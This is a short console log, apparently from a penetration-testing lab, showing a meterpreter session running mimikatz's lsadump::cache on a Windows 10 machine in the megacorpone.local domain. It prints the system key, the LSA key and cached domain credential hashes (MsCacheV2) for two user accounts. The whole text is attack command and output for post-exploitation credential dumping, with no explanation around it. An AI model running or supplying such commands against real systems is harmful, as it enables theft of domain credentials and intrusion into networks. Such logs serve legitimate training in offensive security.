 meterpreter > kiwi_cmd lsadump::cache
Domain : WINDOWS10
SysKey : 1197da08e9ae7a1a84a39e929702036c
Local name : WINDOWS10 ( S-1-5-21-2395882817-3035617120-3953015024 )
Domain name : MEGACORPONE ( S-1-5-21-1129708524-1666154534-779541012 )
Domain FQDN : megacorpone.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {46de65ce-2dfb-2544-3691-2047d4f65909}
[00] {46de65ce-2dfb-2544-3691-2047d4f65909} c36e5df9ea31296eea49ba0a56c977e5b1cd8c238b7129a1863969b16b159814
* Iteration is set to default (10240)
[NL$1 - 1/18/2022 2:55:41 PM]
RID : 00000455 (1109)
User : MEGACORPONE\pparker
MsCacheV2 : af8bca7828a82d401c4c143fc51dfa72
[NL$2 - 1/18/2022 2:13:11 PM]
RID : 00000453 (1107)
User : MEGACORPONE\bbanner
MsCacheV2 : 9266b8f89ae43e72f582cd1f9f298ded